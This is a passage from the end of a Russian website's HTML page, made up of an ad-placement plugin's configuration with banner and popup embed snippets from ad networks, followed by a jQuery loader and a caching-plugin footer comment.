0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/844 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:35:28 by W3 Total Cache
-->